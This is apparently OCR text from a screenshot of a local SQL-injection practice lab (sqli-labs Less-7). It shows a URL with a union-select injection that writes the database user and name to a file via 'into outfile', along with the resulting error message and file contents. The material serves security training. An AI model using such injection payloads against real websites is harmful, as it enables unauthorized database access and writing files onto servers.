 localhost/Less-7/?id=1%27))%20union%20select%201,user(),database()%20into%20outfile%20"D:\\p...
Welcome Dhakkan
You have an error in your SQL syntax
a - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 root@localhost security
SQLI